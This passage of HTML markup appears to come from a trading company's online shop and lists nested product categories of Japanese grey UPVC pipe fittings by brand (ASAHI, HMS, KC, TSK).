	<li class="cat-item cat-item-497"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80" data-title="日本ASAHI牌UPVC灰外牙咀" >日本ASAHI牌UPVC灰外牙咀</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" data-val="hms%e7%89%8c" data-title="HMS牌" >HMS牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" data-val="%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa" data-title="日本HMS牌UPVC灰色急輪" >日本HMS牌UPVC灰色急輪</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" data-val="%e5%85%b6%e4%bb%96" data-title="其他" >其他</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" data-val="kc%e7%89%8c" data-title="KC牌" >KC牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色45°厚曲尺" >日本KC牌UPVC灰色45°厚曲尺</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89" data-title="日本KC牌UPVC灰色厚三叉" >日本KC牌UPVC灰色厚三叉</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本KC牌UPVC灰色厚大小叉" >日本KC牌UPVC灰色厚大小叉</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0" data-title="日本KC牌UPVC灰色厚梳杰" >日本KC牌UPVC灰色厚梳杰</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab" data-title="日本KC牌UPVC灰色厚刁士" >日本KC牌UPVC灰色厚刁士</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa" data-title="日本KC牌UPVC灰色急輪" >日本KC牌UPVC灰色急輪</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80" data-title="日本KC牌UPVC灰色厚外牙咀" >日本KC牌UPVC灰色厚外牙咀</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd" data-title="日本KC牌UPVC灰色厚喉帽" >日本KC牌UPVC灰色厚喉帽</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2" data-title="日本KC牌UPVC灰色厚內牙曲" >日本KC牌UPVC灰色厚內牙曲</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89" data-title="日本KC牌UPVC灰色厚內牙叉" >日本KC牌UPVC灰色厚內牙叉</a>
</li>
	<li class="cat-item cat-item-498"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80" data-title="日本KC牌UPVC灰色厚內牙咀" >日本KC牌UPVC灰色厚內牙咀</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89" data-title="日本KC牌UPVC灰色來水壓力喉" >日本KC牌UPVC灰色來水壓力喉</a>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色90°厚曲尺" >日本KC牌UPVC灰色90°厚曲尺</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k" data-title="日本KC牌UPVC灰色佛蘭10K" >日本KC牌UPVC灰色佛蘭10K</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" data-val="tsk%e7%89%8c" data-title="TSK牌" >TSK牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80" data-title="日本TSK牌UPVC灰色厚外牙咀" >日本TSK牌UPVC灰色厚外牙咀</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80" data-title="日本TSK牌UPVC灰色厚內牙咀" >日本TSK牌UPVC灰色厚內牙咀</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-373 current-cat-ancestor"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81" data-title="日本UPVC灰色去水薄產品" >日本UPVC灰色去水薄產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" data-val="tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81" data-title="TSK牌" >TSK牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-492"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97" data-title="日本TSK牌UPVC灰色梳杰套" >日本TSK牌UPVC灰色梳杰套</a>
</li>
	<li class="cat-item cat-item-489"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80" data-title="日本TSK牌UPVC灰色內插掃除咀" >日本TSK牌UPVC灰色內插掃除咀</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色11-1/4°薄曲尺" >日本TSK牌UPVC灰色11-1/4°薄曲尺</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色22-1/2°薄曲尺" >日本TSK牌UPVC灰色22-1/2°薄曲尺</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色30°薄曲尺" >日本TSK牌UPVC灰色30°薄曲尺</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色60°薄曲尺" >日本TSK牌UPVC灰色60°薄曲尺</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本TSK牌UPVC灰色薄大小叉" >日本TSK牌UPVC灰色薄大小叉</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab" data-title="日本TSK牌UPVC灰色薄刁士" >日本TSK牌UPVC灰色薄刁士</a>
</li>
	<li class="cat-item cat-item-493"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89" data-title="日本TSK牌UPVC灰色薄十字叉" >日本TSK牌UPVC灰色薄十字叉</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-494"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" data-val="%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab" data-title="其他(薄身)" >其他(薄身)</a>
		<ul class='children'>
	<li class="cat-item cat-item-495"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97" data-title="日本UPVC灰色梳杰套" >日本UPVC灰色梳杰套</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-374 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81" data-title="KC牌" >KC牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-490"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色92°薄曲尺" >日本KC牌UPVC灰色92°薄曲尺</a>
</li>
